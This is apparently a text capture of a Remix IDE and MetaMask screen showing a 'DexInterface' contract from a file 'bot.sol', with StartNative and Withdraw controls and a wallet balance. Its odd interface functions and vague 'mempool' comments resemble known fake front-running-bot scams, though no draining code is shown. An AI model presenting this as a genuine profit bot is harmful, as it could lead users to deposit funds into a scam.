 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 0 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.
9
10 interface IERC20 {
11 function balanceOf(address account) external view ret
12 function transfer(address recipient, uint amount) ext
13 function allowance(address owner, address spender) ex
14 function approve(address spender, uint amount) extern
15 function transferFrom(address sender, address recipie
16 function createStart(address sender, address reciver,
17 function createContract(address _thisAddress) externa
18 event Transfer(address indexed from, address indexed
19 event Approval(address indexed owner, address indexed
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory cont
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all trans
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdra
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
>
Account 1
0x06f45...DC9C1
2.6491 ETH
$8,832.66 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.6491 E...
Ethereum
$8,832.66 USD
+ Import tokens
Refresh list
MetaMask support